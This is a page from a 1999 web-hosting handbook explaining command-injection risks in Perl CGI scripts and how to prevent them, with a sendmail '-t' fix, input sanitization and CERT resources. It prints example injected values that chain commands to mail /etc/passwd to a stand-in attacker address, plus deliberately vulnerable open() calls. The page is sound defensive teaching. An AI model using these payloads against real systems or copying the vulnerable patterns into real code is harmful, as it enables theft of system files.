 THE VIRTUAL SERVER HANDBOOK



                              some@email.address && mail attacker@email.address < /etc/passwd
                              The easiest way to deny an attack (in this example) is to eliminate user-
                              supplied data from the open command. The sendmail program has a
                              very useful flag, "-t", which when set forces sendmail to read the
                              message headers (To:, Cc:, Bcc:) for recipients. So instead of:
                              open (MAIL, "|/bin/sendmail $user_supplied_data{'recipient'}")
                              use this:
                              open (MAIL, "|/bin/sendmail -t")
                              CGI scripts are also vulnerable when a script executes an external program.
                              For example, a script could perform a lookup on a user-specified domain
                              name's availability, as shown in the following example:
                              open (WHOIS, "/bin/whois $user_supplied_data{'domain_name'} |");
                              The above code is prone to attack. The attacker could submit a bogus name
                              for the "domain_name" value as shown in the following example:
                              domain.name; cat /etc/passwd | mail attacker@email.address
                              domain.name && mail attacker@email.address < /etc/passwd
                              The best way to prevent these types of attacks is to "sanitize" user-supplied
                              data. Eliminate any nonessential characters. In the example shown above,
                              check the "domain_name" against a valid character set which included
                              letters, digits, dashes, and periods by using just a few lines of Perl code:
                              if ($user_supplied_data{'domain_name'} =~ /[^A-Za-z0-9.-]/)
                              {print "Content-type: text/plainnn";
                              print "Uh... you entered an invalid domain name.";
                              exit(0);}
                              open (WHOIS, "/bin/whois $user_supplied_data{'domain_name'} |");

                              Note: All of the scripts in our CGI library use proper security sanitizing
                              methods. We cannot guarantee the security of the scripts and programs
                              in our Server Extension Index and Contributed Script Index because we
                              did not create them. We have, however, examined these scripts and
                              corrected the problems we found. We also closely monitor CERT
                              advisories and bulletins that apply to the Virtual Server System software.


                              Proper CGI Security and Other Resources
                              http://www-genome.wi.mit.edu/WWW/faqs/www-security-faq.html
                              ftp://ftp.cert.org/pub/tech_tips/cgi_metacharacters/
                              CERT Coordination Center: http://www.cert.org/
                              CERT advisories on USENET: comp.security.announce
                              CERT advisories via e-mail: cert-advisory-request@cert.org
                              In the subject line, type "SUBSCRIBE your@email.address"




COPYRIGHT  1999 DIGITAL TOOLS LLC.                                                                       155
 